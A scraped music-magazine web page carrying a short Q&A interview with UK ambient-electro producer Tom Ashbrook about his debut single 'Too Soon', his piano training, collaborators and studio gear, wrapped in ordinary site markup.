					<li id="menu-item-30343" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/" data-ppp="2" data-tid="11"  data-term="category">MAGAZINE</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-30348" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/" class="block-more block-mm-changer block-mm-init block-changer" data-title="News" data-url="https://theplayground.co.uk/category/magazine/news/" data-subtitle="" data-count="1865" data-tid="129"  data-term="category">News</a></li>
	<li id="menu-item-30346" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Reviews" data-url="https://theplayground.co.uk/category/magazine/reviews/" data-subtitle="" data-count="1109" data-tid="131"  data-term="category">Reviews</a></li>
	<li id="menu-item-49542" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li id="menu-item-48368" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48368"><a href="https://theplayground.co.uk/category/featured/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Featured" data-url="https://theplayground.co.uk/category/featured/" data-subtitle="" data-count="4" data-tid="9"  data-term="category">Features</a></li>
	<li id="menu-item-30352" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Videos" data-url="https://theplayground.co.uk/category/post-format-video/" data-subtitle="" data-count="91" data-tid="29"  data-term="category">Videos</a></li>
	<li id="menu-item-48369" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Releases" data-url="https://theplayground.co.uk/category/music/releases/" data-subtitle="" data-count="757" data-tid="1075"  data-term="category">Submit Release</a></li>
</ul></div></div>
</li>
<li id="menu-item-30353" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/" data-ppp="4" data-tid="26"  data-term="category">MUSIC</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-31354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Singles Releases" data-url="https://theplayground.co.uk/category/music/releases/singles-releases/" data-subtitle="" data-count="175" data-tid="4503"  data-term="category">Releases</a></li>
	<li id="menu-item-30357" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Podcasts" data-url="https://theplayground.co.uk/category/music/podcasts/" data-subtitle="" data-count="21" data-tid="4474"  data-term="category">Podcasts</a></li>
	<li id="menu-item-48370" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Playlists" data-url="https://theplayground.co.uk/category/music/playlists/" data-subtitle="" data-count="18" data-tid="4473"  data-term="category">Playlists</a></li>
	<li id="menu-item-30354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Mixes" data-url="https://theplayground.co.uk/category/music/mixes/" data-subtitle="" data-count="128" data-tid="160"  data-term="category">Mixes</a></li>
	<li id="menu-item-48371" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48371"><a href="#">Submit Mix</a></li>
</ul></div></div>
</li>
<li id="menu-item-48728" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48355" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48355"><a href="#">Events</a></li>
	<li id="menu-item-48356" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48356"><a href="#">Gigs</a></li>
	<li id="menu-item-48357" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48357"><a href="#">Clubs</a></li>
	<li id="menu-item-48358" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48358"><a href="#">Festivals</a></li>
	<li id="menu-item-48359" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48359"><a href="#">Submit Event</a></li>
</ul></div></div>
</li>
<li id="menu-item-48163" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48353" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li id="menu-item-48354" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul></div></div>
</li>
				</ul>
				<ul class="horizontal-menu font-3 menu-icons tipi-flex-eq-height">
																<li class="menu-icon menu-icon-style-2 menu-icon-login" data-title="Login / Signup">
							<a href="#" class="tipi-i-user modal-tr icon-logged-out" data-type="lwa"></a>
					</li>
	
						<li class="menu-icon menu-icon-slide"><a href="#" class="tipi-i-menu slide-menu-tr-open" data-target="slide"></a></li>
	
	
									</ul>
			</div>
			<div id="sticky-p2" class="sticky-part sticky-p2"><div class="sticky-p2-inner tipi-vertical-c"><div class="title-wrap"><span class="pre-title reading">Reading</span><div class="title" id="sticky-title">Interview: Five minutes with Tom Ashbrook</div></div><div id="sticky-p2-share" class="share-it tipi-vertical-c"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fexclusive-interview-five-minutes-with-tom-ashbrook%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-1">Share</span></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Interview%3A%20Five%20minutes%20with%20Tom%20Ashbrook%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fexclusive-interview-five-minutes-with-tom-ashbrook%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-1">Tweet</span></span></a>		<a href="#" class="mode__wrap">
			<span class="mode__inner__wrap tipi-vertical-c tipi-tip tipi-tip-move" data-title="Reading Mode">
				<i class="tipi-i-sun tipi-all-c"></i>
				<i class="tipi-i-moon tipi-all-c"></i>
			</span>
		</a>
		</div></div></div>		</div>
		<span id="progress" class=""></span>	</div>
</nav><!-- .main-navigation -->
			<div id="content" class="site-content clearfix">
			<div id="primary" class="content-area">

	<div class="post-wrap clearfix article-layout-skin-1 title-middle hero-m sidebar-on sidebar-right layout-side-info post-24714 post type-post status-publish format-standard has-post-thumbnail hentry category-interviews category-magazine tag-interview tag-new-music tag-news">
		<div class="hero-wrap clearfix hero-16 tipi-row content-bg no-par"><div class="hero"><img width="800" height="515" src="https://theplayground.co.uk/wp-content/uploads/2019/10/TA-Cropped-1.jpg" class="flipboard-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://theplayground.co.uk/wp-content/uploads/2019/10/TA-Cropped-1.jpg 800w, https://theplayground.co.uk/wp-content/uploads/2019/10/TA-Cropped-1-770x496.jpg 770w, https://theplayground.co.uk/wp-content/uploads/2019/10/TA-Cropped-1-300x193.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2019/10/TA-Cropped-1-293x189.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2019/10/TA-Cropped-1-768x494.jpg 768w, https://theplayground.co.uk/wp-content/uploads/2019/10/TA-Cropped-1-500x322.jpg 500w, https://theplayground.co.uk/wp-content/uploads/2019/10/TA-Cropped-1-100x64.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></div><span class="mask-overlay" style="background-color:rgba(10,0,0,0.5)"></span><div class="meta-wrap hero-meta tipi-m-typo elements-design-1 clearfix"><div style="color:#fff"  class="meta meta-with-color meta-no-sub"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><a href="https://theplayground.co.uk/category/magazine/interviews/" class="cat">Interviews</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div><span class="byline-part separator separator-readtime">&middot;</span><span class="byline-part read-time">4 min read</span></div><div class="title-wrap"><h1 class="entry-title title flipboard-title">Interview: Five minutes with Tom Ashbrook</h1></div></div></div><!-- .meta-wrap --></div>		<div class="single-content contents-wrap tipi-row content-bg clearfix article-layout-2">
						<div class="tipi-cols clearfix sticky--wrap">
			<main class="site-main tipi-xs-12 main-block-wrap block-wrap tipi-col clearfix tipi-l-8">
	<article>
				<div class="entry-content-wrap clearfix">
														<div class="details with-share">
									<div class="detail sharer sticky-el sharer-9">
				<div class="title">
					<div class="share-it share-it-11 share-it-icons share-it-count-1"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fexclusive-interview-five-minutes-with-tom-ashbrook%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Interview%3A%20Five%20minutes%20with%20Tom%20Ashbrook%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fexclusive-interview-five-minutes-with-tom-ashbrook%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a></div>				</div>
			</div>
			</div>
			<div class="entry-content body-color clearfix link-color-wrap">
																					
<p>Enigmatic ambient-electro producer <strong>Tom Ashbrook</strong> has just released his debut single, ‘Too Soon’ via <strong>The Other Songs</strong>. The track will be followed by the release of his upcoming <strong><em>Sines</em></strong> EP, to be shared later this year. Creating a rich melancholic melody, the producer has created a song that is awash with emotion. Steering away from morbidity &#8211; the listener is left with hope at the end of the track, as if a little ray of sunshine beaming through the water.</p>



<p>Training alongside his sister as a classical pianist since early childhood set the rest of <strong>Tom Ashbrook’s</strong> life in stone ahead of him. Going so far as to improvising, writing and even transcribing, producing seemed like the sensible next step. Learn a little more about this UK based musician below. </p>



<p><strong>Set the tone for us. Why the arts?</strong></p>



<p>It’s all I have ever known, sat at the piano since the age of 5 </p>



<p><strong>Which comes first when you’re producing – the sound or the idea?</strong></p>



<p>Both really; starting certain tracks or a looped small idea that gets developed. One tune started from a bad phone call and the feeling/idea&#8230;another started from a sound of a looped vocal note I heard in a cafe</p>



<p><strong>Does your material feature any collaborations?</strong></p>



<p>Yes, the first vocal collaboration released is with the fantastic Ruby Duff. Other collaborations have been with violinist Ciara Ismail and cellist Ev halls from ‘Clean Cut Kid’.&nbsp;</p>



<p>More collaborations will follow with Julia Church and Nick Webber.</p>



<p><strong>What’s on your current playlist?</strong></p>



<p>A lot of Bon Iver, Jon Hopkins, Choral cliff, Eric Whitaker. </p>



<p><strong>Tell us about the chemistry you have with your fans on stage.</strong></p>



<p>It’s been great and hearing such positive responses from the first live showcase from the likes of David Foster has been incredible. Working on a new concept for a live show will bring the audience into the performance making the experience about all the senses and not just the solo performer </p>



<p><strong>What techniques do you experiment with to get your original sound?</strong></p>



<p>I usually experiment with samples and loops and textures to develop a vibe for a track. Layered electronics with acoustic piano or vocals has been a natural progression. Treating a string section or solo violinist like a synthesiser has been a great direction more my sound</p>



<p><strong>Take us through a day in the recording studio.</strong></p>



<p>My temporary studio is part of my living space so usually I have to get out the house and get the routine down with either work or gym and eating! Then return ready to sit at the Fender Rhodes or Juno 60 or sing in the bathroom to get ideas going. Having awesome connections in London and available studio space on Drury lane means this work can be taken out and mixed and produced in different spaces. I usually use piano samples at mine (buying a house at the moment to fit a piano in) then I record upright in other studios. </p>



<p><strong>Was there a specific moment in your life where you thought, “this is what I want to do”?</strong></p>



<p>I followed my sister into piano lessons at an early age with help from super supporting parents and a great musical education all through school to university studying production/ composition and live work so ive been lucky to have always known it’s what I’ve wanted to do </p>



<p><strong>What do you keep close by while you’re playing a set?</strong></p>



<p>Usually a Whiskey old fashioned or a sheet with lyrics on </p>



<p><strong>Any emerging artists on your radar?</strong></p>



<p>Ruby Duff, Mabes, Julia church </p>



<p><strong>What gets your creative juices flowing?</strong></p>



<p>Usually good and bad moments in this mad life! Or seeing an amazing visual or music video. I usually mute people’s music videos and compose my own soundtracks avoiding looking at waveforms </p>



<p><strong>Take us through your collection of gear, tech or software that accompanies your creative expression.</strong></p><p><div class="inline-post clearfix"><div class="see-also byline">See also</div><div id="block-wrap-84869" class="block-wrap-native block-wrap block-wrap-23 block-css-84869 block-wrap-classic columns__m--1 elements-design-2 block-ani block-skin-0 tipi-box block-wrap-thumbnail ppl-m-1 clearfix" data-id="84869" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-2 post-34065 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-reviews category-singles-reviews tag-bassbubblegum-bassexperimentalhip-househouselofi-housepopreggaeton" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/roundup-june-4/" class="mask-img"><img decoding="async" width="1" height="1" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2024/10/a3517327329_16.jpeg" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/reviews/" class="cat">Reviews</a><a href="https://theplayground.co.uk/category/magazine/reviews/singles-reviews/" class="cat">Singles</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/roundup-june-4/">Roundup, June #4</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2024-10-11T16:00:38+01:00">October 11, 2024</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /><noscript><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /></noscript></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2024-10-11T16:00:38+01:00">October 11, 2024</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="34065"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article></div></div></div></div></div></p>



<p>Love the upright Yamaha U7, family piano usually record this close mic’d With Audio technica Stereo pair. Use the synths I have for everything! Juno 60, moog sub phatty, Roland tr 606, Roland sH 201, mark 1 fender Rhodes. Use a lot of universal audio plugins and interfaces, brilliant neve preamps and tape</p>



<p><strong>Any side projects you’re working on?</strong></p>



<p>Collaborating with Nick Webber on a cross of our music with a lot of interest in beats and harmonic content. Music for publishing and visual elements </p>



<p><strong>How have you refined your craft since you entered the industry?</strong></p>



<p>Learnt to not over complicate things and not listen to people saying it’s too clever” Write what you want to write. Half of it is getting along with people, especially on a tour bus</p>



<p><strong>Breakdown the news for us: what can we expect from you this year?</strong></p>



<p>An album of material, a concept one-off live show and a series of visual peices through film and choreography </p>



<p><strong>Famous last words?</strong></p>



<p>Can we get a curry? </p>



<p>                     </p>



<iframe class="zeen-lazy-load-base zeen-lazy-load" src="about:blank" data-lazy-src="https://open.spotify.com/embed/track/1nqFHztC0sDmMVqxksjNVL" width="300" height="380" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe><noscript><iframe src="https://open.spotify.com/embed/track/1nqFHztC0sDmMVqxksjNVL" width="300" height="380" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></noscript>



<p>                      </p>



<p style="text-align:center"><strong>Follow Tom Ashbrook</strong><strong>:</strong></p>



<p style="text-align:center" class="has-text-color has-vivid-cyan-blue-color"><a href="https://www.facebook.com/tomashbrookmusic/"><strong>Facebook</strong></a> &#8211; <a href="https://soundcloud.com/tomashbrook">&nbsp;<strong>Soundcloud</strong></a> &#8211; <a href="https://www.instagram.com/tomashbrookmusic/"><strong>Instagram</strong></a><strong> &#8211; </strong><a href="https://twitter.com/ashbrookmusic"><strong>Twitter</strong></a><br></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:15px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#000000;">Comments</span>
		<div class="fb-comments" data-href="https://theplayground.co.uk/exclusive-interview-five-minutes-with-tom-ashbrook/" data-order-by="social" data-numposts="10" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>							</div><!-- .entry-content -->
					</div><!-- .entry-content -->
					<footer class="entry-footer">
				<div class="reaction-wrap tipi-flex type-1" data-pid="24714"><a href="#" class="reaction reaction-haha tipi-tip zeen-effect tipi-vertical-c" data-title="Haha" data-reaction="haha">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(2.000000, 19.000000)">
								<path d="M45.88,11.81 C45.5752966,11.8096575 45.2733779,11.7519877 44.99,11.64 C44.98,11.64 44.98,11.64 44.97,11.63 C44.7207822,11.5348033 44.4905178,11.3959674 44.29,11.22 C43.7695923,10.7763795 43.4608704,10.1335113 43.44,9.45 L43.44,9.44 L7.87,9.44 C7.86,9.47 7.85,9.49 7.84,9.52 L7.84,9.54 C7.84048876,9.62755756 7.83041603,9.71485453 7.81,9.8 C7.80908929,9.83423047 7.80232491,9.86805237 7.79,9.9 C7.78283362,9.96224256 7.7659625,10.0229786 7.74,10.08 C7.70928761,10.2134561 7.65872474,10.3415487 7.59,10.46 C7.56887526,10.5260128 7.53488833,10.5871892 7.49,10.64 C7.45254212,10.7103067 7.40904515,10.7772251 7.36,10.84 C7.31887917,10.9010149 7.27199759,10.9579425 7.22,11.01 C7.09676994,11.1511568 6.95556692,11.2755499 6.8,11.38 C6.39432138,11.6601087 5.91298683,11.8100898 5.42,11.81 C5.44245996,12.0245577 5.49988571,12.2339927 5.59,12.43 C5.79,12.87 6.01,13.31 6.23,13.73 C10.55,22.09 18.05,27.22 26.08,27.22 C34.08,27.22 41.57,22.12 45.9,13.81 C46.14,13.36 46.36,12.9 46.58,12.43 C46.6969101,12.1825078 46.7615874,11.9135866 46.77,11.64 C46.4866221,11.7519877 46.1847034,11.8096575 45.88,11.81 L45.88,11.81 Z" fill="#C15F1E"></path>
								<path d="M44.97,11.63 C44.7207822,11.5348033 44.4905178,11.3959674 44.29,11.22 C43.7695923,10.7763795 43.4608704,10.1335113 43.44,9.45 L7.85,9.45 C7.85158008,9.47377521 7.84817393,9.49761822 7.84,9.52 C7.83880546,9.64822564 7.82201545,9.77582974 7.79,9.9 C7.78283362,9.96224256 7.7659625,10.0229786 7.74,10.08 C7.70928761,10.2134561 7.65872474,10.3415487 7.59,10.46 C7.56887526,10.5260128 7.53488833,10.5871892 7.49,10.64 C7.45254212,10.7103067 7.40904515,10.7772251 7.36,10.84 C7.31887917,10.9010149 7.27199759,10.9579425 7.22,11.01 C7.09676994,11.1511568 6.95556692,11.2755499 6.8,11.38 C6.97,11.58 7.15,11.77 7.34,11.96 C7.62548905,12.2551545 7.92588111,12.5355204 8.24,12.8 C12.3,16.27 18.84,18.36 26.02,18.36 C32.99,18.36 39.38,16.39 43.45,13.08 C43.9859817,12.6462286 44.4905768,12.1750504 44.96,11.67 C44.98,11.66 44.99,11.65 44.99,11.64 C44.98,11.64 44.98,11.64 44.97,11.63 Z" fill="#FFFFFF"></path>
								<path d="M9.81,5.66 C9.68849143,5.23130905 9.29556571,4.93661476 8.85,4.93997114 L5.42,4.93997114 C2.97061713,4.93997114 0.985,6.92561713 0.985,9.375 C0.985,11.8243829 2.97061713,13.81 5.42,13.81 C5.69192864,13.8091316 5.96315536,13.7823438 6.23,13.73 C6.82339829,13.6227754 7.38842339,13.3947231 7.89,13.06 C8.01,12.98 8.12,12.89 8.24,12.8 C8.75430987,12.3708315 9.16459859,11.830618 9.44,11.22 C9.7036213,10.6667886 9.84353328,10.0627783 9.85,9.45 L9.85,5.94 C9.85223173,5.84837314 9.83870151,5.75704416 9.81,5.67 L9.81,5.66 Z" fill="#58B3DE"></path>
								<path d="M45.88,4.93998848 L42.44,4.93998848 C41.8877153,4.93998848 41.44,5.38771525 41.44,5.94 L41.44,9.45 C41.4465307,10.0627706 41.5864395,10.6667673 41.85,11.22 C41.867255,11.2694662 41.8907801,11.3165163 41.92,11.36 L42.51,11.36 C42.38,11.47 42.24,11.58 42.1,11.69 C42.4403138,12.2485186 42.9016534,12.7235276 43.45,13.08 C43.650985,13.2122026 43.8615718,13.3291952 44.08,13.43 C44.6474302,13.6792687 45.2602339,13.8086384 45.88,13.81 L45.9,13.81 C48.3493828,13.8044771 50.3305228,11.8143828 50.3250115,9.365 C50.3194771,6.91561716 48.3293828,4.93447719 45.88,4.93998848 L45.88,4.93998848 Z" fill="#58B3DE"></path>
								<path d="M41.523,6.013 C41.1406049,6.01376527 40.7912534,5.79639102 40.623,5.453 C39.8103127,3.79934616 38.1280612,2.75166197 36.2855,2.75166197 C34.4429388,2.75166197 32.7606873,3.79934616 31.948,5.453 C31.7953149,5.78160258 31.4768192,6.00190373 31.1154795,6.02884838 C30.7541398,6.05579302 30.406493,5.88516527 30.2067605,5.58284203 C30.007028,5.28051878 29.986461,4.89380299 30.153,4.572 C31.3014335,2.23331535 33.6800547,0.751422878 36.2855,0.751422878 C38.8909453,0.751422878 41.2695665,2.23331535 42.418,4.572 C42.5700218,4.88226015 42.5511175,5.2490154 42.3680015,5.54200095 C42.1848855,5.83498649 41.8635018,6.01269211 41.518,6.012 L41.523,6.013 Z" fill="#382A12"></path>
								<path d="M19.529,6.013 C19.1466049,6.01376527 18.7972534,5.79639102 18.629,5.453 C17.8163127,3.79934616 16.1340612,2.75166197 14.2915,2.75166197 C12.4489388,2.75166197 10.7666873,3.79934616 9.954,5.453 C9.80131488,5.78160258 9.48281917,6.00190373 9.12147946,6.02884838 C8.76013975,6.05579302 8.41249298,5.88516527 8.21276051,5.58284203 C8.01302805,5.28051878 7.992461,4.89380299 8.159,4.572 C9.3074335,2.23331535 11.6860547,0.751422878 14.2915,0.751422878 C16.8969453,0.751422878 19.2755665,2.23331535 20.424,4.572 C20.5760218,4.88226015 20.5571175,5.2490154 20.3740015,5.54200095 C20.1908855,5.83498649 19.8695018,6.01269211 19.524,6.012 L19.529,6.013 Z" fill="#382A12"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-gross tipi-tip zeen-effect tipi-vertical-c" data-title="Gross" data-reaction="gross">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(1.000000, 0.000000)">
								<path d="M53.556,19.822 C53.016,20.282 52.456,20.722 51.856,21.152 C45.946,25.332 37.026,28.002 27.026,28.002 C17.026,28.002 8.106,25.332 2.196,21.152 C1.596,20.722 1.036,20.282 0.496,19.822 C4.08593055,8.18154816 14.8445501,0.240886641 27.026,0.240886641 C39.2074499,0.240886641 49.9660695,8.18154816 53.556,19.822 Z" fill="#80A148"></path>
								<ellipse fill="#434F26" cx="15.894" cy="25.865" rx="2.5" ry="2.87"></ellipse>
								<ellipse fill="#434F26" cx="37.889" cy="25.865" rx="2.5" ry="2.87"></ellipse>
								<path d="M12.48,24 C10.8552993,23.9982775 9.28502211,23.4143019 8.054,22.354 C7.78247814,22.1217774 7.65547089,21.7623396 7.72082066,21.4110835 C7.78617043,21.0598273 8.03394904,20.770117 8.37082068,20.6510835 C8.70769231,20.53205 9.08247815,20.6017773 9.354,20.834 C10.7548582,22.0318585 12.7150771,22.3286394 14.4077401,21.5991458 C16.100403,20.8696523 17.2307713,19.240909 17.322,17.4 C17.3398633,17.0427344 17.5469685,16.7221373 17.8653013,16.5589746 C18.183634,16.3958118 18.5648318,16.4148717 18.8653013,16.6089746 C19.1657707,16.8030774 19.3398633,17.1427344 19.322,17.5 C19.2034903,20.1065859 17.6009555,22.4143605 15.2,23.436 C14.3412743,23.8074974 13.4156387,23.9994307 12.48,24 Z" fill="#434F26"></path>
								<path d="M21.614,40.048002 C21.1512695,40.0489258 20.7483394,39.732262 20.6398646,39.2824248 C20.5313899,38.8325875 20.7457054,38.3670798 21.158,38.157 C22.7991869,37.3194316 23.8213432,35.6215542 23.793519,33.7792076 C23.7656948,31.9368609 22.6927316,30.2706253 21.027,29.483 C20.7038533,29.3304476 20.4866391,29.0170866 20.45718,28.6609571 C20.4277209,28.3048277 20.5904924,27.9600342 20.88418,27.7564571 C21.1778676,27.5528801 21.5578533,27.5214476 21.881,27.674 C24.2365074,28.7871033 25.754078,31.1428 25.7937982,33.7477638 C25.8335184,36.3527276 24.3884753,38.7535978 22.068,39.938 C21.9274732,40.0099948 21.7718953,40.0476898 21.614,40.048002 L21.614,40.048002 Z" fill="#382A12"></path>
